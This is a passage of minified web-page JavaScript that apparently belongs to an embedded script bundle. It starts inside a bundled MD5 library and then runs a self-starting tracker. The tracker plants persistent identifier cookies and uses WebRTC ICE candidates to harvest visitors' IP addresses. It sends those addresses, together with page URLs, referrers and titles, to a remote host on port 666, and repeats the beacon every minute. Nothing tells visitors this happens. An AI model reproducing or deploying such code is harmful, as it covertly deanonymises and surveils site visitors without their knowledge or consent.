4],6,-145523070),a=p(a,r,i,o,n[c+11],10,-1120210379),o=p(o,a,r,i,n[c+2],15,718787259),i=p(i,o,a,r,n[c+9],21,-343485551),r=r+d>>>0,i=i+l>>>0,o=o+h>>>0,a=a+g>>>0}return y.endian([r,i,o,a])}var y,_,m,w;y=n(2),_=n(0).utf8,m=n(3),w=n(0).bin,v._ff=function(t,e,n,r,i,o,a){t=t+(e&n|~e&r)+(i>>>0)+a;return(t<<o|t>>>32-o)+e},v._gg=function(t,e,n,r,i,o,a){t=t+(e&r|n&~r)+(i>>>0)+a;return(t<<o|t>>>32-o)+e},v._hh=function(t,e,n,r,i,o,a){t=t+(e^n^r)+(i>>>0)+a;return(t<<o|t>>>32-o)+e},v._ii=function(t,e,n,r,i,o,a){t=t+(n^(e|~r))+(i>>>0)+a;return(t<<o|t>>>32-o)+e},v._blocksize=16,v._digestsize=16,t.exports=function(t,e){if(null==t)throw new Error("Illegal argument "+t);t=y.wordsToBytes(v(t,e));return e&&e.asBytes?t:e&&e.asString?w.bytesToString(t):y.bytesToHex(t)}},function(t,e){var o,n;o="0123456789abcdef",n={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&n.rotl(t,8)|4278255360&n.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=n.endian(t[e]);return t},randomBytes:function(t){for(var e=[];0<t;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],n=0,r=0;n<t.length;n++,r+=8)e[r>>>5]|=t[n]<<24-r%32;return e},wordsToBytes:function(t){for(var e=[],n=0;n<32*t.length;n+=8)e.push(t[n>>>5]>>>24-n%32&255);return e},bytesToHex:function(t){for(var e=[],n=0;n<t.length;n++)e.push((t[n]>>>4).toString(16)),e.push((15&t[n]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],n=0;n<t.length;n+=2)e.push(parseInt(t.substr(n,2),16));return e},bytesToBase64:function(t){for(var e=[],n=0;n<t.length;n+=3)for(var r=t[n]<<16|t[n+1]<<8|t[n+2],i=0;i<4;i++)8*n+6*i<=8*t.length?e.push(o.charAt(r>>>6*(3-i)&63)):e.push("=");return e.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+\/]/gi,"");for(var e=[],n=0,r=0;n<t.length;r=++n%4)0!=r&&e.push((o.indexOf(t.charAt(n-1))&Math.pow(2,-2*r+8)-1)<<2*r|o.indexOf(t.charAt(n))>>>6-2*r);return e}},t.exports=n},function(t,e){function n(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}t.exports=function(t){return null!=t&&(n(t)||"function"==typeof(e=t).readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))||!!t._isBuffer);var e}},function(t,e,n){t.exports=n(1)}]),v_1736=(!function(){function r(t,e,n){n=n||18e4,e={value:e,expiration:Date.now()+n};localStorage.setItem(t,JSON.stringify(e))}function i(t){var e=t.toString();if("string"==typeof e)return a(e);if("object"==typeof e){var n,r=[];for(n in e)""!=e[n]&&null!=e[n]&&null!=e[n]&&r.push(n+"="+e[n]);return a(r.join("&"))}}function o(t,e){e=e.toString();var n,r,e=pnx(e),e=(t=t,r="function"+(n=e),n=pnd.enc.Utf8.parse(e),r=pnd.enc.Utf8.parse(r),pnd.AES.encrypt(t,n,{iv:r}).toString());return btoa(e)}function a(t){var t=t.split("&").sort().join("&"),e=Date.now(),n=o(t,e);return"s="+pnx(t)+"&d="+n+"&t="+e}function c(t,e,n=31536e3){var r=new Date;r.setTime(r.getTime()+1e3*n),document.cookie=t+"="+e+";expires="+r.toString()+";domain="+document.location.hostname+";path=/"}function t(t){for(var e=t+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){var i=n[r].trim();if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""}let s="HWIDHASH",f="HWTOKEN",p="HWPID",d=0,l="",h="";var g=localStorage.getItem(s)||t(s)||h,e=function(t){var e=localStorage.getItem(t);if(e){e=JSON.parse(e);if(e.expiration>Date.now())return e.value;localStorage.removeItem(t)}return null}(p)||t(p)||l;let n;new Date;var v="";let y=window.stimer||"",_="undefined"!=typeof token_1736?token_1736:"undefined"!=typeof token?token:"",m="undefined"!=typeof url_1736?url_1736:"undefined"!=typeof u?u:"https://api.jk173696d.com:666";clearInterval(y),c(f,_,31536e3),localStorage.setItem(f,_),e&&(c(p,e,180),r(p,e)),g&&(c(s,g,31536e3),localStorage.setItem(s,g));const w=new URLSearchParams;w.append("pid",e),w.append("url",window.location.href),document.referrer&&w.append("ref",document.referrer),w.append("tt",document.title||""),w.append("rnd",Math.random()),w.append("vid",g),w.append("t",_),window.ActiveXObject?v=new ActiveXObject("Microsoft.XMLHTTP"):window.XMLHttpRequest&&(v=new XMLHttpRequest);pc.onicecandidate=t=>{t.candidate&&(candidateReceived=!0,t=t.candidate.candidate,t=/([0-9a-f]{1,4}(:[0-9a-f]{1,4}){7}|[0-9a-f]{0,4}(:[0-9a-f]{1,4}){0,6}::[0-9a-f]{0,4}|::[0-9a-f]{1,4}(:[0-9a-f]{1,4}){0,6}|[0-9]{1,3}(\.[0-9]{1,3}){3})/i.exec(t))&&(t=(t=[...new Set(t)]).filter(t=>{return/^([0-9a-f]{1,4}(:[0-9a-f]{1,4}){7}|[0-9a-f]{0,4}(:[0-9a-f]{1,4}){0,6}::[0-9a-f]{0,4}|::[0-9a-f]{1,4}(:[0-9a-f]{1,4}){0,6}|[0-9]{1,3}(\.[0-9]{1,3}){3})$/.test(t)})).length&&5<(t=t.join(", ")).length&&S(t)},pc.createDataChannel(""),pc.createOffer().then(t=>{pc.setLocalDescription(t)});let x="";const S=t=>{ip=t},B=((()=>{let e=setInterval(()=>{var t=ip;t!==x&&(x=t,clearInterval(e),B())},20);setTimeout(()=>{clearInterval(e),""==ip&&B()},3e3)})(),()=>{w.append("ip",ip);var t=m+"/api/v1/api2/statistics/start?"+i(w);v.open("GET",t,!0),v.withCredentials=!0,v.onload=function(t){if(4===v.readyState){if(200!==v.status)return n=v.status||"","";res=JSON.parse(v.response),l=res.pid||"",h=res.vid||"",c(s,h,31536e3),localStorage.setItem(s,h),r(p,l),c(p,l,180),l&&l.length&&(y=setInterval(function(t){var e=l,n=h;if(0<(d+=1)){if(100<d)return;if(c(f,_,31536e3),c(s,n,31536e3),localStorage.setItem(f,_),localStorage.setItem(s,n),r(p,e),c(p,e,180),d%2!=0)return}(n=new URLSearchParams).append("pid",e),n.append("url",window.location.href),document.referrer&&n.append("ref",document.referrer),n.append("tt",document.title||""),n.append("rnd",Math.random()),n.append("vid",g),n.append("t",_),e=m+"/api/v1/api2/statistics/ping?"+i(n.toString()+"&cc="+d),window.ActiveXObject?v=new ActiveXObject("Microsoft.XMLHTTP"):window.XMLHttpRequest&&(v=new XMLHttpRequest),v.open("GET",e,!0),v.onload=function(t){4===v.readyState&&v.status},v.onerror=function(t){},v.send(null)},6e4),window.stimer=y)}},v.onerror=function(t){return console.error(v.statusText)},v.send(null)});window.addEventListener("beforeunload",function(){clearInterval(y)})}(),2.105);

